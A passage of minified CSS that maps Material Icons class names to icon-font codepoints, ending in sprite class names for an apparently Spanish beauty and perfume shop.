\ec2a"}.material-iconsmoney:before{content:"\ec2b"}.material-iconsmoney_off:before{content:"\ec2c"}.material-iconsmonochrome_photos:before{content:"\ec2d"}.material-iconsmood:before{content:"\ec2e"}.material-iconsmood_bad:before{content:"\ec2f"}.material-iconsmore:before{content:"\ec30"}.material-iconsmore_horiz:before{content:"\ec31"}.material-iconsmore_vert:before{content:"\ec32"}.material-iconsmotorcycle:before{content:"\ec33"}.material-iconsmouse:before{content:"\ec34"}.material-iconsmove_to_inbox:before{content:"\ec35"}.material-iconsmovie:before{content:"\ec36"}.material-iconsmovie_creation:before{content:"\ec37"}.material-iconsmovie_filter:before{content:"\ec38"}.material-iconsmultiline_chart:before{content:"\ec39"}.material-iconsmusic_note:before{content:"\ec3a"}.material-iconsmusic_off:before{content:"\ec3b"}.material-iconsmusic_video:before{content:"\ec3c"}.material-iconsmy_location:before{content:"\ec3d"}.material-iconslabel:before{content:"\ec3e"}.material-iconslabel_important:before{content:"\ec3f"}.material-iconslabel_off:before{content:"\ec40"}.material-iconslandscape:before{content:"\ec41"}.material-iconslanguage:before{content:"\ec42"}.material-iconslaptop:before{content:"\ec43"}.material-iconslaptop_chromebook:before{content:"\ec44"}.material-iconslaptop_mac:before{content:"\ec45"}.material-iconslaptop_windows:before{content:"\ec46"}.material-iconslast_page:before{content:"\ec47"}.material-iconslaunch:before{content:"\ec48"}.material-iconslayers:before{content:"\ec49"}.material-iconslayers_clear:before{content:"\ec4a"}.material-iconsleak_add:before{content:"\ec4b"}.material-iconsleak_remove:before{content:"\ec4c"}.material-iconslens:before{content:"\ec4d"}.material-iconslibrary_add:before{content:"\ec4e"}.material-iconslibrary_books:before{content:"\ec4f"}.material-iconslibrary_music:before{content:"\ec50"}.material-iconslinear_scale:before{content:"\ec51"}.material-iconsline_style:before{content:"\ec52"}.material-iconsline_weight:before{content:"\ec53"}.material-iconslink:before{content:"\ec54"}.material-iconslinked_camera:before{content:"\ec55"}.material-iconslink_off:before{content:"\ec56"}.material-iconslist:before{content:"\ec57"}.material-iconslist_alt:before{content:"\ec58"}.material-iconslive_help:before{content:"\ec59"}.material-iconslive_tv:before{content:"\ec5a"}.material-iconslocal_activity:before{content:"\ec5b"}.material-iconslocal_airport:before{content:"\ec5c"}.material-iconslocal_atm:before{content:"\ec5d"}.material-iconslocal_bar:before{content:"\ec5e"}.material-iconslocal_cafe:before{content:"\ec5f"}.material-iconslocal_car_wash:before{content:"\ec60"}.material-iconslocal_convenience_store:before{content:"\ec61"}.material-iconslocal_dining:before{content:"\ec62"}.material-iconslocal_drink:before{content:"\ec63"}.material-iconslocal_florist:before{content:"\ec64"}.material-iconslocal_gas_station:before{content:"\ec65"}.material-iconslocal_grocery_store:before{content:"\ec66"}.material-iconslocal_hospital:before{content:"\ec67"}.material-iconslocal_hotel:before{content:"\ec68"}.material-iconslocal_laundry_service:before{content:"\ec69"}.material-iconslocal_library:before{content:"\ec6a"}.material-iconslocal_mall:before{content:"\ec6b"}.material-iconslocal_movies:before{content:"\ec6c"}.material-iconslocal_offer:before{content:"\ec6d"}.material-iconslocal_parking:before{content:"\ec6e"}.material-iconslocal_pharmacy:before{content:"\ec6f"}.material-iconslocal_phone:before{content:"\ec70"}.material-iconslocal_pizza:before{content:"\ec71"}.material-iconslocal_play:before{content:"\ec72"}.material-iconslocal_post_office:before{content:"\ec73"}.material-iconslocal_printshop:before{content:"\ec74"}.material-iconslocal_see:before{content:"\ec75"}.material-iconslocal_shipping:before{content:"\ec76"}.material-iconslocal_taxi:before{content:"\ec77"}.material-iconslocation_city:before{content:"\ec78"}.material-iconslocation_disabled:before{content:"\ec79"}.material-iconslocation_off:before{content:"\ec7a"}.material-iconslocation_on:before{content:"\ec7b"}.material-iconslocation_searching:before{content:"\ec7c"}.material-iconslock:before{content:"\ec7d"}.material-iconslock_open:before{content:"\ec7e"}.material-iconslooks:before{content:"\ec7f"}.material-iconslooks_3:before{content:"\ec80"}.material-iconslooks_4:before{content:"\ec81"}.material-iconslooks_5:before{content:"\ec82"}.material-iconslooks_6:before{content:"\ec83"}.material-iconslooks_one:before{content:"\ec84"}.material-iconslooks_two:before{content:"\ec85"}.material-iconsloop:before{content:"\ec86"}.material-iconsloupe:before{content:"\ec87"}.material-iconslow_priority:before{content:"\ec88"}.material-iconsloyalty:before{content:"\ec89"}.material-iconskeyboard:before{content:"\ec8a"}.material-iconskeyboard_arrow_down:before{content:"\ec8b"}.material-iconskeyboard_arrow_left:before{content:"\ec8c"}.material-iconskeyboard_arrow_right:before{content:"\ec8d"}.material-iconskeyboard_arrow_up:before{content:"\ec8e"}.material-iconskeyboard_backspace:before{content:"\ec8f"}.material-iconskeyboard_capslock:before{content:"\ec90"}.material-iconskeyboard_hide:before{content:"\ec91"}.material-iconskeyboard_return:before{content:"\ec92"}.material-iconskeyboard_tab:before{content:"\ec93"}.material-iconskeyboard_voice:before{content:"\ec94"}.material-iconskitchen:before{content:"\ec95"}.material-iconsimage:before{content:"\ec96"}.material-iconsimage_aspect_ratio:before{content:"\ec97"}.material-iconsimage_search:before{content:"\ec98"}.material-iconsimportant_devices:before{content:"\ec99"}.material-iconsimport_contacts:before{content:"\ec9a"}.material-iconsimport_export:before{content:"\ec9b"}.material-iconsinbox:before{content:"\ec9c"}.material-iconsindeterminate_check_box:before{content:"\ec9d"}.material-iconsinfo:before{content:"\ec9e"}.material-iconsinput:before{content:"\ec9f"}.material-iconsinsert_chart:before{content:"\eca0"}.material-iconsinsert_chart_outlined:before{content:"\eca1"}.material-iconsinsert_comment:before{content:"\eca2"}.material-iconsinsert_drive_file:before{content:"\eca3"}.material-iconsinsert_emoticon:before{content:"\eca4"}.material-iconsinsert_invitation:before{content:"\eca5"}.material-iconsinsert_link:before{content:"\eca6"}.material-iconsinsert_photo:before{content:"\eca7"}.material-iconsinvert_colors:before{content:"\eca8"}.material-iconsinvert_colors_off:before{content:"\eca9"}.material-iconsiso:before{content:"\ecaa"}.material-iconshd:before{content:"\ecab"}.material-iconshdr_off:before{content:"\ecac"}.material-iconshdr_on:before{content:"\ecad"}.material-iconshdr_strong:before{content:"\ecae"}.material-iconshdr_weak:before{content:"\ecaf"}.material-iconsheadset:before{content:"\ecb0"}.material-iconsheadset_mic:before{content:"\ecb1"}.material-iconshealing:before{content:"\ecb2"}.material-iconshearing:before{content:"\ecb3"}.material-iconshelp:before{content:"\ecb4"}.material-iconshelp_outline:before{content:"\ecb5"}.material-iconshighlight:before{content:"\ecb6"}.material-iconshighlight_off:before{content:"\ecb7"}.material-iconshigh_quality:before{content:"\ecb8"}.material-iconshistory:before{content:"\ecb9"}.material-iconshome:before{content:"\ecba"}.material-iconshorizontal_split:before{content:"\ecbb"}.material-iconshotel:before{content:"\ecbc"}.material-iconshot_tub:before{content:"\ecbd"}.material-iconshourglass_empty:before{content:"\ecbe"}.material-iconshourglass_full:before{content:"\ecbf"}.material-iconshow_to_reg:before{content:"\ecc0"}.material-iconshow_to_vote:before{content:"\ecc1"}.material-iconshttp:before{content:"\ecc2"}.material-iconshttps:before{content:"\ecc3"}.material-iconsgamepad:before{content:"\ecc4"}.material-iconsgames:before{content:"\ecc5"}.material-iconsgavel:before{content:"\ecc6"}.material-iconsgesture:before{content:"\ecc7"}.material-iconsget_app:before{content:"\ecc8"}.material-iconsgif:before{content:"\ecc9"}.material-iconsgolf_course:before{content:"\ecca"}.material-iconsgps_fixed:before{content:"\eccb"}.material-iconsgps_not_fixed:before{content:"\eccc"}.material-iconsgps_off:before{content:"\eccd"}.material-iconsgrade:before{content:"\ecce"}.material-iconsgradient:before{content:"\eccf"}.material-iconsgrain:before{content:"\ecd0"}.material-iconsgraphic_eq:before{content:"\ecd1"}.material-iconsgrid_off:before{content:"\ecd2"}.material-iconsgrid_on:before{content:"\ecd3"}.material-iconsgroup:before{content:"\ecd4"}.material-iconsgroup_add:before{content:"\ecd5"}.material-iconsgroup_work:before{content:"\ecd6"}.material-iconsg_translate:before{content:"\ecd7"}.material-iconsface:before{content:"\ecd8"}.material-iconsfastfood:before{content:"\ecd9"}.material-iconsfast_forward:before{content:"\ecda"}.material-iconsfast_rewind:before{content:"\ecdb"}.material-iconsfavorite:before{content:"\ecdc"}.material-iconsfavorite_border:before{content:"\ecdd"}.material-iconsfeatured_play_list:before{content:"\ecde"}.material-iconsfeatured_video:before{content:"\ecdf"}.material-iconsfeedback:before{content:"\ece0"}.material-iconsfiber_dvr:before{content:"\ece1"}.material-iconsfiber_manual_record:before{content:"\ece2"}.material-iconsfiber_new:before{content:"\ece3"}.material-iconsfiber_pin:before{content:"\ece4"}.material-iconsfiber_smart_record:before{content:"\ece5"}.material-iconsfile_copy:before{content:"\ece6"}.material-iconsfilter:before{content:"\ece7"}.material-iconsfilter_1:before{content:"\ece8"}.material-iconsfilter_2:before{content:"\ece9"}.material-iconsfilter_3:before{content:"\ecea"}.material-iconsfilter_4:before{content:"\eceb"}.material-iconsfilter_5:before{content:"\ecec"}.material-iconsfilter_6:before{content:"\eced"}.material-iconsfilter_7:before{content:"\ecee"}.material-iconsfilter_8:before{content:"\ecef"}.material-iconsfilter_9:before{content:"\ecf0"}.material-iconsfilter_9_plus:before{content:"\ecf1"}.material-iconsfilter_b_and_w:before{content:"\ecf2"}.material-iconsfilter_center_focus:before{content:"\ecf3"}.material-iconsfilter_drama:before{content:"\ecf4"}.material-iconsfilter_frames:before{content:"\ecf5"}.material-iconsfilter_hdr:before{content:"\ecf6"}.material-iconsfilter_list:before{content:"\ecf7"}.material-iconsfilter_none:before{content:"\ecf8"}.material-iconsfilter_tilt_shift:before{content:"\ecf9"}.material-iconsfilter_vintage:before{content:"\ecfa"}.material-iconsfind_in_page:before{content:"\ecfb"}.material-iconsfind_replace:before{content:"\ecfc"}.material-iconsfingerprint:before{content:"\ecfd"}.material-iconsfirst_page:before{content:"\ecfe"}.material-iconsfitness_center:before{content:"\ecff"}.material-iconsflag:before{content:"\ed00"}.material-iconsflare:before{content:"\ed01"}.material-iconsflash_auto:before{content:"\ed02"}.material-iconsflash_off:before{content:"\ed03"}.material-iconsflash_on:before{content:"\ed04"}.material-iconsflight:before{content:"\ed05"}.material-iconsflight_land:before{content:"\ed06"}.material-iconsflight_takeoff:before{content:"\ed07"}.material-iconsflip:before{content:"\ed08"}.material-iconsflip_to_back:before{content:"\ed09"}.material-iconsflip_to_front:before{content:"\ed0a"}.material-iconsfolder:before{content:"\ed0b"}.material-iconsfolder_open:before{content:"\ed0c"}.material-iconsfolder_shared:before{content:"\ed0d"}.material-iconsfolder_special:before{content:"\ed0e"}.material-iconsfont_download:before{content:"\ed0f"}.material-iconsformat_align_center:before{content:"\ed10"}.material-iconsformat_align_justify:before{content:"\ed11"}.material-iconsformat_align_left:before{content:"\ed12"}.material-iconsformat_align_right:before{content:"\ed13"}.material-iconsformat_bold:before{content:"\ed14"}.material-iconsformat_clear:before{content:"\ed15"}.material-iconsformat_color_fill .path1:before{content:"\ed16";color:rgb(0,0,0)}.material-iconsformat_color_fill .path2:before{content:"\ed17";margin-left:-1em;color:rgb(0,0,0);opacity:0.36}.material-iconsformat_color_reset:before{content:"\ed18"}.material-iconsformat_color_text .path1:before{content:"\ed19";color:rgb(0,0,0);opacity:0.36}.material-iconsformat_color_text .path2:before{content:"\ed1a";margin-left:-1em;color:rgb(0,0,0)}.material-iconsformat_indent_decrease:before{content:"\ed1b"}.material-iconsformat_indent_increase:before{content:"\ed1c"}.material-iconsformat_italic:before{content:"\ed1d"}.material-iconsformat_line_spacing:before{content:"\ed1e"}.material-iconsformat_list_bulleted:before{content:"\ed1f"}.material-iconsformat_list_numbered:before{content:"\ed20"}.material-iconsformat_list_numbered_rtl:before{content:"\ed21"}.material-iconsformat_paint:before{content:"\ed22"}.material-iconsformat_quote:before{content:"\ed23"}.material-iconsformat_shapes:before{content:"\ed24"}.material-iconsformat_size:before{content:"\ed25"}.material-iconsformat_strikethrough:before{content:"\ed26"}.material-iconsformat_textdirection_l_to_r:before{content:"\ed27"}.material-iconsformat_textdirection_r_to_l:before{content:"\ed28"}.material-iconsformat_underlined:before{content:"\ed29"}.material-iconsforum:before{content:"\ed2a"}.material-iconsforward:before{content:"\ed2b"}.material-iconsforward_5:before{content:"\ed2c"}.material-iconsforward_10:before{content:"\ed2d"}.material-iconsforward_30:before{content:"\ed2e"}.material-iconsfree_breakfast:before{content:"\ed2f"}.material-iconsfullscreen:before{content:"\ed30"}.material-iconsfullscreen_exit:before{content:"\ed31"}.material-iconsfunctions:before{content:"\ed32"}.material-iconsedit:before{content:"\e900"}.material-iconsedit_attributes:before{content:"\e901"}.material-iconsedit_location:before{content:"\e902"}.material-iconseject:before{content:"\e903"}.material-iconsemail:before{content:"\e904"}.material-iconsenhanced_encryption:before{content:"\e905"}.material-iconsequalizer:before{content:"\e906"}.material-iconserror:before{content:"\e907"}.material-iconserror_outline:before{content:"\e908"}.material-iconseuro_symbol:before{content:"\e909"}.material-iconsevent:before{content:"\e90a"}.material-iconsevent_available:before{content:"\e90b"}.material-iconsevent_busy:before{content:"\e90c"}.material-iconsevent_note:before{content:"\e90d"}.material-iconsevent_seat:before{content:"\e90e"}.material-iconsev_station:before{content:"\e90f"}.material-iconsexit_to_app:before{content:"\e910"}.material-iconsexpand_less:before{content:"\e911"}.material-iconsexpand_more:before{content:"\e912"}.material-iconsexplicit:before{content:"\e913"}.material-iconsexplore:before{content:"\e914"}.material-iconsexplore_off:before{content:"\e915"}.material-iconsexposure:before{content:"\e916"}.material-iconsexposure_neg_1:before{content:"\e917"}.material-iconsexposure_neg_2:before{content:"\e918"}.material-iconsexposure_plus_1:before{content:"\e919"}.material-iconsexposure_plus_2:before{content:"\e91a"}.material-iconsexposure_zero:before{content:"\e91b"}.material-iconsextension:before{content:"\e91c"}.material-iconsdashboard:before{content:"\e91d"}.material-iconsdata_usage:before{content:"\e91e"}.material-iconsdate_range:before{content:"\e91f"}.material-iconsdehaze:before{content:"\e920"}.material-iconsdelete:before{content:"\e921"}.material-iconsdelete_forever:before{content:"\e922"}.material-iconsdelete_outline:before{content:"\e923"}.material-iconsdelete_sweep:before{content:"\e924"}.material-iconsdeparture_board:before{content:"\e925"}.material-iconsdescription:before{content:"\e926"}.material-iconsdesktop_access_disabled:before{content:"\e927"}.material-iconsdesktop_mac:before{content:"\e928"}.material-iconsdesktop_windows:before{content:"\e929"}.material-iconsdetails:before{content:"\e92a"}.material-iconsdeveloper_board:before{content:"\e92b"}.material-iconsdeveloper_mode:before{content:"\e92c"}.material-iconsdevice_hub:before{content:"\e92d"}.material-iconsdevices:before{content:"\e92e"}.material-iconsdevices_other:before{content:"\e92f"}.material-iconsdevice_unknown:before{content:"\e930"}.material-iconsdialer_sip:before{content:"\e931"}.material-iconsdialpad:before{content:"\e932"}.material-iconsdirections:before{content:"\e933"}.material-iconsdirections_bike:before{content:"\e934"}.material-iconsdirections_boat:before{content:"\e935"}.material-iconsdirections_bus:before{content:"\e936"}.material-iconsdirections_car:before{content:"\e937"}.material-iconsdirections_railway:before{content:"\e938"}.material-iconsdirections_run:before{content:"\e939"}.material-iconsdirections_subway:before{content:"\e93a"}.material-iconsdirections_transit:before{content:"\e93b"}.material-iconsdirections_walk:before{content:"\e93c"}.material-iconsdisc_full:before{content:"\e93d"}.material-iconsdns:before{content:"\e93e"}.material-iconsdock:before{content:"\e93f"}.material-iconsdomain:before{content:"\e940"}.material-iconsdomain_disabled:before{content:"\e941"}.material-iconsdone:before{content:"\e942"}.material-iconsdone_all:before{content:"\e943"}.material-iconsdone_outline:before{content:"\e944"}.material-iconsdonut_large:before{content:"\e945"}.material-iconsdonut_small:before{content:"\e946"}.material-iconsdrafts:before{content:"\e947"}.material-iconsdrag_handle:before{content:"\e948"}.material-iconsdrag_indicator:before{content:"\e949"}.material-iconsdrive_eta:before{content:"\e94a"}.material-iconsduo:before{content:"\e94b"}.material-iconsdvr:before{content:"\e94c"}.material-iconscached:before{content:"\e94d"}.material-iconscake:before{content:"\e94e"}.material-iconscalendar_today:before{content:"\e94f"}.material-iconscalendar_view_day:before{content:"\e950"}.material-iconscall:before{content:"\e951"}.material-iconscall_end:before{content:"\e952"}.material-iconscall_made:before{content:"\e953"}.material-iconscall_merge:before{content:"\e954"}.material-iconscall_missed:before{content:"\e955"}.material-iconscall_missed_outgoing:before{content:"\e956"}.material-iconscall_received:before{content:"\e957"}.material-iconscall_split:before{content:"\e958"}.material-iconscall_to_action:before{content:"\e959"}.material-iconscamera:before{content:"\e95a"}.material-iconscamera_alt:before{content:"\e95b"}.material-iconscamera_enhance:before{content:"\e95c"}.material-iconscamera_front:before{content:"\e95d"}.material-iconscamera_rear:before{content:"\e95e"}.material-iconscamera_roll:before{content:"\e95f"}.material-iconscancel:before{content:"\e960"}.material-iconscancel_presentation:before{content:"\e961"}.material-iconscard_giftcard:before{content:"\e962"}.material-iconscard_membership:before{content:"\e963"}.material-iconscard_travel:before{content:"\e964"}.material-iconscasino:before{content:"\e965"}.material-iconscast:before{content:"\e966"}.material-iconscast_connected:before{content:"\e967"}.material-iconscast_for_education:before{content:"\e968"}.material-iconscategory:before{content:"\e969"}.material-iconscell_wifi .path1:before{content:"\e96a";color:rgb(0,0,0);opacity:0.3}.material-iconscell_wifi .path2:before{content:"\e96b";margin-left:-1em;color:rgb(0,0,0)}.material-iconscenter_focus_strong:before{content:"\e96c"}.material-iconscenter_focus_weak:before{content:"\e96d"}.material-iconschange_history:before{content:"\e96e"}.material-iconschat:before{content:"\e96f"}.material-iconschat_bubble:before{content:"\e970"}.material-iconschat_bubble_outline:before{content:"\e971"}.material-iconscheck:before{content:"\e972"}.material-iconscheck_box:before{content:"\e973"}.material-iconscheck_box_outline_blank:before{content:"\e974"}.material-iconscheck_circle:before{content:"\e975"}.material-iconscheck_circle_outline:before{content:"\e976"}.material-iconschevron_left:before{content:"\e977"}.material-iconschevron_right:before{content:"\e978"}.material-iconschild_care:before{content:"\e979"}.material-iconschild_friendly:before{content:"\e97a"}.material-iconschrome_reader_mode:before{content:"\e97b"}.material-iconsclass:before{content:"\e97c"}.material-iconsclear:before{content:"\e97d"}.material-iconsclear_all:before{content:"\e97e"}.material-iconsclose:before{content:"\e97f"}.material-iconsclosed_caption:before{content:"\e980"}.material-iconscloud:before{content:"\e981"}.material-iconscloud_circle:before{content:"\e982"}.material-iconscloud_done:before{content:"\e983"}.material-iconscloud_download:before{content:"\e984"}.material-iconscloud_off:before{content:"\e985"}.material-iconscloud_queue:before{content:"\e986"}.material-iconscloud_upload:before{content:"\e987"}.material-iconscode:before{content:"\e988"}.material-iconscollections:before{content:"\e989"}.material-iconscollections_bookmark:before{content:"\e98a"}.material-iconscolorize:before{content:"\e98b"}.material-iconscolor_lens:before{content:"\e98c"}.material-iconscomment:before{content:"\e98d"}.material-iconscommute:before{content:"\e98e"}.material-iconscompare:before{content:"\e98f"}.material-iconscompare_arrows:before{content:"\e990"}.material-iconscompass_calibration:before{content:"\e991"}.material-iconscomputer:before{content:"\e992"}.material-iconsconfirmation_number:before{content:"\e993"}.material-iconscontact_mail:before{content:"\e994"}.material-iconscontact_phone:before{content:"\e995"}.material-iconscontacts:before{content:"\e996"}.material-iconscontact_support:before{content:"\e997"}.material-iconscontrol_camera:before{content:"\e998"}.material-iconscontrol_point:before{content:"\e999"}.material-iconscontrol_point_duplicate:before{content:"\e99a"}.material-iconscopyright:before{content:"\e99b"}.material-iconscreate:before{content:"\e99c"}.material-iconscreate_new_folder:before{content:"\e99d"}.material-iconscredit_card:before{content:"\e99e"}.material-iconscrop:before{content:"\e99f"}.material-iconscrop_3_2:before{content:"\e9a0"}.material-iconscrop_5_4:before{content:"\e9a1"}.material-iconscrop_7_5:before{content:"\e9a2"}.material-iconscrop_16_9:before{content:"\e9a3"}.material-iconscrop_din:before{content:"\e9a4"}.material-iconscrop_free:before{content:"\e9a5"}.material-iconscrop_landscape:before{content:"\e9a6"}.material-iconscrop_original:before{content:"\e9a7"}.material-iconscrop_portrait:before{content:"\e9a8"}.material-iconscrop_rotate:before{content:"\e9a9"}.material-iconscrop_square:before{content:"\e9aa"}.material-iconsbackspace:before{content:"\e9ab"}.material-iconsbackup:before{content:"\e9ac"}.material-iconsballot:before{content:"\e9ad"}.material-iconsbar_chart:before{content:"\e9ae"}.material-iconsbattery_20 .path1:before{content:"\e9af";color:rgb(0,0,0)}.material-iconsbattery_20 .path2:before{content:"\e9b0";margin-left:-1em;color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_30 .path1:before{content:"\e9b1";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_30 .path2:before{content:"\e9b2";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_50 .path1:before{content:"\e9b3";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_50 .path2:before{content:"\e9b4";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_60 .path1:before{content:"\e9b5";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_60 .path2:before{content:"\e9b6";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_80 .path1:before{content:"\e9b7";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_80 .path2:before{content:"\e9b8";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_90 .path1:before{content:"\e9b9";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_90 .path2:before{content:"\e9ba";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_alert:before{content:"\e9bb"}.material-iconsbattery_charging_20 .path1:before{content:"\e9bc";color:rgb(0,0,0)}.material-iconsbattery_charging_20 .path2:before{content:"\e9bd";margin-left:-1em;color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_30 .path1:before{content:"\e9be";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_30 .path2:before{content:"\e9bf";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_50 .path1:before{content:"\e9c0";color:rgb(0,0,0)}.material-iconsbattery_charging_50 .path2:before{content:"\e9c1";margin-left:-1em;color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_60 .path1:before{content:"\e9c2";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_60 .path2:before{content:"\e9c3";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_80 .path1:before{content:"\e9c4";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_80 .path2:before{content:"\e9c5";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_90 .path1:before{content:"\e9c6";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_90 .path2:before{content:"\e9c7";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_full:before{content:"\e9c8"}.material-iconsbattery_full:before{content:"\e9c9"}.material-iconsbattery_std:before{content:"\e9ca"}.material-iconsbattery_unknown:before{content:"\e9cb"}.material-iconsbeach_access:before{content:"\e9cc"}.material-iconsbeenhere:before{content:"\e9cd"}.material-iconsblock:before{content:"\e9ce"}.material-iconsbluetooth:before{content:"\e9cf"}.material-iconsbluetooth_audio:before{content:"\e9d0"}.material-iconsbluetooth_connected:before{content:"\e9d1"}.material-iconsbluetooth_disabled:before{content:"\e9d2"}.material-iconsbluetooth_searching:before{content:"\e9d3"}.material-iconsblur_circular:before{content:"\e9d4"}.material-iconsblur_linear:before{content:"\e9d5"}.material-iconsblur_off:before{content:"\e9d6"}.material-iconsblur_on:before{content:"\e9d7"}.material-iconsbook:before{content:"\e9d8"}.material-iconsbookmark:before{content:"\e9d9"}.material-iconsbookmark_border:before{content:"\e9da"}.material-iconsbookmarks:before{content:"\e9db"}.material-iconsborder_all:before{content:"\e9dc"}.material-iconsborder_bottom:before{content:"\e9dd"}.material-iconsborder_clear:before{content:"\e9de"}.material-iconsborder_color .path1:before{content:"\e9df";color:rgb(0,0,0)}.material-iconsborder_color .path2:before{content:"\e9e0";margin-left:-1em;color:rgb(0,0,0);opacity:0.36}.material-iconsborder_horizontal:before{content:"\e9e1"}.material-iconsborder_inner:before{content:"\e9e2"}.material-iconsborder_left:before{content:"\e9e3"}.material-iconsborder_outer:before{content:"\e9e4"}.material-iconsborder_right:before{content:"\e9e5"}.material-iconsborder_style:before{content:"\e9e6"}.material-iconsborder_top:before{content:"\e9e7"}.material-iconsborder_vertical:before{content:"\e9e8"}.material-iconsbranding_watermark:before{content:"\e9e9"}.material-iconsbrightness_1:before{content:"\e9ea"}.material-iconsbrightness_2:before{content:"\e9eb"}.material-iconsbrightness_3:before{content:"\e9ec"}.material-iconsbrightness_4:before{content:"\e9ed"}.material-iconsbrightness_5:before{content:"\e9ee"}.material-iconsbrightness_6:before{content:"\e9ef"}.material-iconsbrightness_7:before{content:"\e9f0"}.material-iconsbrightness_auto:before{content:"\e9f1"}.material-iconsbrightness_high:before{content:"\e9f2"}.material-iconsbrightness_low:before{content:"\e9f3"}.material-iconsbrightness_medium:before{content:"\e9f4"}.material-iconsbroken_image:before{content:"\e9f5"}.material-iconsbrush:before{content:"\e9f6"}.material-iconsbubble_chart:before{content:"\e9f7"}.material-iconsbug_report:before{content:"\e9f8"}.material-iconsbuild:before{content:"\e9f9"}.material-iconsburst_mode:before{content:"\e9fa"}.material-iconsbusiness:before{content:"\e9fb"}.material-iconsbusiness_center:before{content:"\e9fc"}.material-iconsaccess_alarm:before{content:"\ea00"}.material-iconsaccess_alarms:before{content:"\ea01"}.material-iconsaccessibility:before{content:"\ea02"}.material-iconsaccessibility_new:before{content:"\ea03"}.material-iconsaccessible:before{content:"\ea04"}.material-iconsaccessible_forward:before{content:"\ea05"}.material-iconsaccess_time:before{content:"\ea06"}.material-iconsaccount_balance:before{content:"\ea07"}.material-iconsaccount_balance_wallet:before{content:"\ea08"}.material-iconsaccount_box:before{content:"\ea09"}.material-iconsaccount_circle:before{content:"\ea0a"}.material-iconsac_unit:before{content:"\ea0b"}.material-iconsadb:before{content:"\ea0c"}.material-iconsadd:before{content:"\ea0d"}.material-iconsadd_alarm:before{content:"\ea0e"}.material-iconsadd_alert:before{content:"\ea0f"}.material-iconsadd_a_photo:before{content:"\ea10"}.material-iconsadd_box:before{content:"\ea11"}.material-iconsadd_circle:before{content:"\ea12"}.material-iconsadd_circle_outline:before{content:"\ea13"}.material-iconsadd_comment:before{content:"\ea14"}.material-iconsadd_location:before{content:"\ea15"}.material-iconsadd_photo_alternate:before{content:"\ea16"}.material-iconsadd_shopping_cart:before{content:"\ea17"}.material-iconsadd_to_home_screen:before{content:"\ea18"}.material-iconsadd_to_photos:before{content:"\ea19"}.material-iconsadd_to_queue:before{content:"\ea1a"}.material-iconsadjust:before{content:"\ea1b"}.material-iconsairline_seat_flat:before{content:"\ea1c"}.material-iconsairline_seat_flat_angled:before{content:"\ea1d"}.material-iconsairline_seat_individual_suite:before{content:"\ea1e"}.material-iconsairline_seat_legroom_extra:before{content:"\ea1f"}.material-iconsairline_seat_legroom_normal:before{content:"\ea20"}.material-iconsairline_seat_legroom_reduced:before{content:"\ea21"}.material-iconsairline_seat_recline_extra:before{content:"\ea22"}.material-iconsairline_seat_recline_normal:before{content:"\ea23"}.material-iconsairplanemode_active:before{content:"\ea24"}.material-iconsairplanemode_inactive:before{content:"\ea25"}.material-iconsairplay:before{content:"\ea26"}.material-iconsairport_shuttle:before{content:"\ea27"}.material-iconsalarm:before{content:"\ea28"}.material-iconsalarm_add:before{content:"\ea29"}.material-iconsalarm_off:before{content:"\ea2a"}.material-iconsalarm_on:before{content:"\ea2b"}.material-iconsalbum:before{content:"\ea2c"}.material-iconsall_inbox:before{content:"\ea2d"}.material-iconsall_inclusive:before{content:"\ea2e"}.material-iconsall_out:before{content:"\ea2f"}.material-iconsalternate_email:before{content:"\ea30"}.material-iconsandroid:before{content:"\ea31"}.material-iconsannouncement:before{content:"\ea32"}.material-iconsapps:before{content:"\ea33"}.material-iconsarchive:before{content:"\ea34"}.material-iconsarrow_back:before{content:"\ea35"}.material-iconsarrow_back_ios:before{content:"\ea36"}.material-iconsarrow_downward:before{content:"\ea37"}.material-iconsarrow_drop_down:before{content:"\ea38"}.material-iconsarrow_drop_down_circle:before{content:"\ea39"}.material-iconsarrow_drop_up:before{content:"\ea3a"}.material-iconsarrow_forward:before{content:"\ea3b"}.material-iconsarrow_forward_ios:before{content:"\ea3c"}.material-iconsarrow_left:before{content:"\ea3d"}.material-iconsarrow_right:before{content:"\ea3e"}.material-iconsarrow_right_alt:before{content:"\ea3f"}.material-iconsarrow_upward:before{content:"\ea40"}.material-iconsart_track:before{content:"\ea41"}.material-iconsaspect_ratio:before{content:"\ea42"}.material-iconsassessment:before{content:"\ea43"}.material-iconsassignment:before{content:"\ea44"}.material-iconsassignment_ind:before{content:"\ea45"}.material-iconsassignment_late:before{content:"\ea46"}.material-iconsassignment_return:before{content:"\ea47"}.material-iconsassignment_returned:before{content:"\ea48"}.material-iconsassignment_turned_in:before{content:"\ea49"}.material-iconsassistant:before{content:"\ea4a"}.material-iconsassistant_photo:before{content:"\ea4b"}.material-iconsatm:before{content:"\ea4c"}.material-iconsattach_file:before{content:"\ea4d"}.material-iconsattachment:before{content:"\ea4e"}.material-iconsattach_money:before{content:"\ea4f"}.material-iconsaudiotrack:before{content:"\ea50"}.material-iconsautorenew:before{content:"\ea51"}.material-iconsav_timer:before{content:"\ea52"}.sprite_general-confianza-online,.sprite_general-sprite-general,.sprite_general-sabina-beauty-fashion-logo-1438261726,.sprite_general-bankwire,.sprite_general-paypal,.sprite_general-tpv-caixabank,.sprite_general-tpv-santander,.sprite_general-perfumery-of-year,.sprite_general-logo-140,.sprite_general-envio,.sprite_general-garantia,.sprite_general-muestras,.sprite_general-50,.sprite_general-s11-rating-extern2,.sprite_general-es,.s